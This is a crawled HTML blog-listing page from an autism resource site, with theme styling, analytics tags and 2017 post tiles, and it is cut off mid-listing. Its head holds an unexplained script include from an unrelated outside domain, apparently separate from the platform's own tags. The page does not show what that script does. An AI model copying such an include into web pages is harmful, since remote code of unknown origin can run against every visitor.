

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autismworks.com/blog?page=12
body_size: 17851
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="VdSfR0OyNZCZfspYRXgIEwV470J3m4mC07vwxaY6UvVJI/IZMN8DIGW0nTqJav2NA8GqHPid4yolbQJbcBhJJw==">
            
    <title>
      
        Tyler's Thoughts
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Some of Tyler&#39;s thoughts on life, autism, and his AutismWorks site." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.autismworks.com/blog">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Tyler's Thoughts">
<meta name="twitter:title" content="Tyler's Thoughts">


<meta property="og:description" content="Some of Tyler&#39;s thoughts on life, autism, and his AutismWorks site.">
<meta name="twitter:description" content="Some of Tyler&#39;s thoughts on life, autism, and his AutismWorks site.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/10687/images/gFHbMNDAS5ieMGQH9GSY_IMG_6990.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/10687/images/gFHbMNDAS5ieMGQH9GSY_IMG_6990.jpg">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/10687/images/136b72e-c0ca-2742-b3-fd621bbf0056_53a57dd8-d855-4a1b-8f29-708a271cd49b.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.autismworks.com/blog" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/styles.css?17613045145339231" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/overrides.css?17613045145339231" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  .hello-bars .container {margin-bottom: -14px;
}
@media (max-width: 600px)
{
.header__content--desktop {
    padding: 4px 0;
}
}
.header__content--desktop {
    padding: 10px 0;
}

.section--xs-small {
    padding: 0px 0 !important;
}



/* === Show hamburger and hide desktop menu at 1019px or below === */
@media screen and (max-width: 1019px) {
  .header__content--desktop .header__block--menu {
    
  }
  .header__block--logo {
    text-align: left !important;
  }
}

/* === Show desktop menu and hide hamburger above 1019px === */
@media screen and (min-width: 1020px) {
  .header__content--desktop .header__block--menu {
    display: flex !important;
    justify-content: center;
    align-items: center;
  }

  .header__content--desktop .hamburger {
    display: none !important;
  }
}

/* === Mobile menu styling === */

/* Hide mobile menu by default */
.header__content--mobile {
  display: none;
  background-color: #fff;
  padding: 20px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 999;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

/* Show mobile menu when active */
.header__content--mobile.active {
  display: block;
}

/* Style mobile menu links */
.header__content--mobile .mobile-menu a {
  display: block;
  padding: 12px 16px;
  color: #333;
  text-decoration: none;
  border-bottom: 1px solid #eee;
  font-size: 16px;
}

.header__content--mobile .mobile-menu a:hover {
  background-color: #f5f5f5;
}

@media screen and (min-width: 1220px) and (max-width: 1300px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 6px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 18px !important;
  }

  a.logo {
    width: 100px !important;
  }
}
@media screen and (min-width: 1030px) and (max-width: 1219px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 4px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 15px !important;
  }

  a.logo {
    width: 100px !important;
  }
}

@media screen and (min-width: 910px) and (max-width: 1029px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 3px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 14px !important;
  }

  a.logo {
    width: 50px !important;
  }
}

@media screen and (min-width: 768px) and (max-width: 909px) {
  .header__content--desktop .link-list .link-list__link {
    margin: 0 3px !important;
  }

  .link-list.justify-content-center {
    column-gap: 0px;
    font-size: 11px !important;
  }

  a.logo {
    width: 40px !important;
  }
}

.blog-listing__panel {
    border-radius: 15px !important;
    border: 2px dashed #292d74;
}


.blog-listing.blog-listing--grid-3.blog-listing--has-media {
  display: flex;
  flex-wrap: wrap;
  gap: 20px; /* Adjust spacing between items */
}

.blog-listing.blog-listing--grid-3.blog-listing--has-media > .blog-item {
  flex: 1 1 calc(50% - 20px); /* Two columns with gap accounted */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
    
}

.social-icons__heading{
color:#000 !important;
}
div#wistia_chrome_23 {
    border-radius: 12px !important;
}
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Tyler&#39;s Thoughts" href="https://www.autismworks.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Awais Design 2024",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTNGM7P');</script>
<!-- End Google Tag Manager --><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-78265338-4', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"10323","site_id":"10687"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"10323","site_id":"10687"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '734645250783202');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=734645250783202&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  

  
    
  
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #e7e6e0;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #000000;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: #e7e6e0;
      
      
        background-color: #ffffff;
      
    }
    
      .header.header--fixed a,
      .header.header--fixed a.link-list__link,
      .header.header--fixed a.link-list__link:hover,
      .header.header--fixed a.social-icons__icon,
      .header.header--fixed .dropdown__trigger:hover,
      .header.header--fixed .dropdown__item a,
      .header.header--fixed .user__login a {
        color: #000000;
      }
    
    
      .header.header--fixed .dropdown__trigger {
        color: #000000 !important;
      }
    
    .header.header--fixed .hamburger__slice {
      
        background-color: #000000;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
      0
    
  
  
  
  
</div>

<header class="header header--static sticky   background-light header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
          <style>
@media (min-width: 768px){
  #block-1732131376371 {
    text-align: ;
  }
} 
</style>

<div 
  id="block-1732131376371" 
  class="header__block custom_header header__block--hello-bar header__block--show " 
  kjb-settings-id="sections_header_blocks_1732131376371_settings_stretch"
  
>
  

<style>
  #block-1732131376371 .hello-bar {
    background-color: #292d74;
  }
  #block-1732131376371 .hello-bar__text {
    color: #ffffff;
  }
</style>

<div class="block hello-bar background-dark text-center" kjb-settings-id="sections_header_blocks_1732131376371_settings_text">
  
    <a href="/resource_redirect/landing_pages/1353360"  >
  
    <div class="container">
      <p 
        class="hello-bar__text" 
        kjb-settings-id="sections_header_blocks_1732131376371_settings_text_color" 
        
      >
        <style>.autism-topbar {     display: flex;     justify-content: center;     align-items: center;     flex-wrap: wrap;     font-family: Poppins, sans-serif;     line-height: 1;     margin: 0 !important;     padding: 0 !important;     height: auto;     background-color: transparent; }  .autism-topbar * {     margin: 0 !important;     padding: 0 !important;     line-height: 1 !important; }  .autism-title {     color: white;     font-size: 16px;     margin-right: 10px !important; }  .autism-button {     display: inline-block;     background-color: #FFE500;     color: #000 !important;     text-decoration: none;     padding: 6px 12px !important;     border-radius: 6px;     font-size: 16px;     transition: background-color 0.3s ease; }  .autism-button:hover {     background-color: #e6cc00; }  @media (max-width: 600px) {     .autism-topbar {         flex-direction: column;     }      .autism-button {         width: 90%;         margin-top: 6px !important;     }      .autism-title {         font-size: 16px;         margin-bottom: 4px;     } }  </style><div class="autism-topbar"><div class="autism-title">Make Autism Workable</div><a class="autism-button" href="https://www.autismworks.com/main-website-free-resources">Download Free Social Stories </a></div>
      </p>
    </div>
  
    </a>
  
</div>
</div>
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px){
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div 
  id="block-1555988494486" 
  class="header__block custom_header header__block--logo header__block--show header__switch-content " 
  kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch"
  
>
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 100px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/deca24-822-604-36-2d0277adf4c_opt1_1_copy.png" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px){
  #block-1555988491313 {
    text-align: center;
  }
} 
</style>

<div 
  id="block-1555988491313" 
  class="header__block custom_header header__switch-content header__block--menu stretch" 
  kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch"
  
>
  <div class="link-list justify-content-center" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.autismworks.com/home" >Home</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/book-online" >Books</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/onlineprograms" >Online Programs</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/main-website-free-resources" >Free Resources </a>
  
    <a class="link-list__link" href="https://www.facebook.com/groups/AutismWorks" >Support</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/speaking" >Speaking</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/about-us" >Meet The Team</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/affiliate" >Affiliate</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.autismworks.com/site/contact" >Contact Us</a>
  
</div>
</div>
              
          
            
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
   
    <main>
      <div data-dynamic-sections=blog><div id="section-1752319302908" data-section-id="1752319302908"><style>
  
  #section-1752319302908 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0);
  }
  #section-1752319302908 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1752319302908 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1752319302908 .row {
    
  }
  #section-1752319302908 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1752319302908 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1752319302908 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1752319302908 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1752319302908_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1755876521263, [data-slick-id="1755876521263"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1755876521263 .block, [data-slick-id="1755876521263"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1755876521263, [data-slick-id="1755876521263"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1755876521263 .block, [data-slick-id="1755876521263"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1755876521263, [data-slick-id="1755876521263"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1755876521263"
  class="
  block-type--text
  text-left
  col-6
  hidden--desktop
  hidden--mobile
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1752319302908_blocks_1755876521263_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1> </h1>



  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1755074756111, [data-slick-id="1755074756111"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1755074756111 .block, [data-slick-id="1755074756111"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1755074756111, [data-slick-id="1755074756111"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1755074756111 .block, [data-slick-id="1755074756111"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 50px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1755074756111, [data-slick-id="1755074756111"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1755074756111"
  class="
  block-type--image
  text-
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1752319302908_blocks_1755074756111_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1755074756111 .block,
  [data-slick-id="1755074756111"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1755074756111 .image,
  [data-slick-id="1755074756111"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 220px;
    
    border-radius: 4px;
    
  }
  #block-1755074756111 .image__image,
  [data-slick-id="1755074756111"] .image__image {
    width: 100%;
    
      width: 220px;
    
  }
  #block-1755074756111 .image__overlay,
  [data-slick-id="1755074756111"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1755074756111 .image__overlay-text,
  [data-slick-id="1755074756111"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1755074756111 .block,
    [data-slick-id="1755074756111"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1755074756111 .image__overlay,
    [data-slick-id="1755074756111"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1755074756111 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="AutismWork Blog" kjb-settings-id="sections_1752319302908_blocks_1755074756111_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/f56256-6cb-0d-fc8f-dfd66fc1aab1_image_4_.png" />
    
    
  
</div>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
  .blog-listings {
    background-color: #ffffff;
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 6px;
    border-style: ;
    border-width: px ;
  }
  .blog-listing__title {
    color: #000000 !important;
  }
  .blog-listing__title:hover {
    color: #000000 !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: #ffffff;
    background-color: #ffffff;
  }
  .tag:hover {
    color: #ffffff;
    background-color: #ffffff;
  }
  .blog-listing__content {
    color: #000000;
  }
  .blog-listing__more {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-listings .sizer {
      padding-top: 30px;
      padding-bottom: 80px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: ;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings background-light" kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-12">
        
          <div class="blog-listings__content blog-listings__content--grid-3">
            
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/entertainment">
        <img loading="auto" alt="Entertainment – Fun, Inclusion &amp; Creative Expression" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/4236/images/xl0BHXgWQM2NFNICYpzt_circus_by_renata_s_art-db6tl15.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/entertainment">Entertainment</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Nov 27, 2017</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/dance">
        <img loading="auto" alt="Dance – Movement, Fun &amp; Creative Expression" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/4236/images/vw8VxB2xTfqxWAjFdm3Z_silhouette20dancing20people.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/dance">Dance</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Nov 07, 2017</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/flight">
        <img loading="auto" alt="Flight – Discovery, Travel &amp; New Experiences" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/4236/images/dvewej2TSQicUSgLk9yJ_4978482567_31bdd36298_b.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/flight">Flight</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Oct 25, 2017</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/onesworldobservatory">
        <img loading="auto" alt="One’s World Observatory – Exploration &amp; New Perspectives" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/4236/images/KRn9NywGSTmJnvBdF4Bo_1d862dc4-4a67-43c9-909e-cafabf6d8986.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/onesworldobservatory">One World Observatory</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Oct 16, 2017</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/movies">
        <img loading="auto" alt="Movies – Storytelling, Media &amp; Representation" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/4236/images/oUJVeZTiWSNSUlhmdbgs_hiroshi-sugimoto-theaters-07.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/movies">Movies</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Oct 04, 2017</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/Silence">
